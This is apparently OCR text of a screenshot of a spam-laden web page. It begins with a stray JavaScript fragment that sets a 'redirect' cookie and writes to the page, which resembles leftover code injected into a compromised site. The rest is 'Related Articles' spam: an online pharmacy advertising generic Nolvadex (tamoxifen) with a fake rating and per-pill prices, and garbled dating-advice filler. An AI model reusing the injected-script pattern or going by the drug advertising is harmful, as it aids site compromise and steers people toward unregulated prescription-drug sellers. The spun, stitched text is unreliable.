
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
24/7 Customer Support — generic Nolvadex 20 mg How
Much in Sperry, OK — Drug Shop, Safe And Secure
Follow this link to Order Generic Nolvadex (Tamoxifen) NOW!
Generic Nolvadex Rating 4.7 stars, based on 353 comments Price
start from $0.57 Per pill Acheter Du Tamoxifen OriginalTamoxifen
OrderAchat Online...
Rapid Systems In Brightbrides dating Clarified
Want to Know More About Online Dating Advice? A romance does
not need to always be perfect as a method to work. Only ask your
companion to depart the relationship...
What Everybody Requires To be aware of Regarding